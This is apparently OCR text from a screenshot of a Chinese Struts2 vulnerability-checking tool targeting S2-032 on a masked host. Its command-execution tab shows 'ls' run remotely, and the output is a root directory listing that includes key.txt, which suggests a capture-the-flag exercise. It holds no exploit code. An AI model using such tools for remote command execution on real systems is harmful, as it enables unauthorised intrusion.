 Struts2漏洞检查工具2019版 V2.3 by shack2 20190927
设 置
目 标: http://***.***.***.***:40846/ 漏洞编号: S2-032 数据提交方式: GET
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
命 令: ls 执 行 批量执行cmd.txt
bin
dev
etc
home
key.txt
lib
media
mnt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var